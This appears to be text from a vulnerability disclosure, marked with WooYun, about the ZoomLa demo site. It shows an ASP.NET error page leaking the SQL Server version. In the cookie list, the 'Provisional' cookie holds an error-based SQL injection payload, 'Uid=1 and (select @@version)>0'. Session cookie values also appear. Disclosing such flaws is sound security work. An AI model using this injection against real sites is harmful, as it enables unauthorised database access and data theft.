 demo.zoomla.cn/Customer.aspx?type=msg
Google <Ct
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小
pgv_pvid 4666485084 .demo.zoomla.cn 18 B
ASP.NET_SessionId wrgqtyxe3cofoq3jelexom2h www.zoomla.cn 41 B
hasshown 1 www.zoomla.cn 9 B
Hm_lvt_a5a3991ed9ee2022c13369acb81dfabc 1399527105,1399556847 .zoomla.cn 60 B
Hm_lpvt_a5a3991ed9ee2022c13369acb81dfabc 1399557011 .zoomla.cn 50 B
ASP.NET_SessionId eln2rfokzu3bqriceppu2mqj demo.zoomla.cn 41 B
WT_FPC id=2e0e75bb5f9e6aa5d061...182134:ss=1399557018493 demo.zoomla.cn 75 B
Provisional Uid=1 and (select @@version)>0 demo.zoomla.cn 41 B
hasshown 1 demo.zoomla.cn 9 B
www.wooyun.org